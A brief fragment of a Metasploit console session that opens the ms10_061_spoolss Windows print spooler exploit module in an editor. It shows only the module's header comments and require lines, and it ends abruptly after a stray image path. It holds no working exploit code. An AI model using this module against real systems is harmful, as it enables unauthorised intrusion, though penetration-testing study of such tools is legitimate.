 msf exploit(ms10_061_spoolss) > edit
[*] Launching /usr/bin/vim /usr/share/metasploit-framework/modules/exploits/windows/smb/ms10_0
##
# This module requires Metasploit: http//metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
require 'msf/windows_error'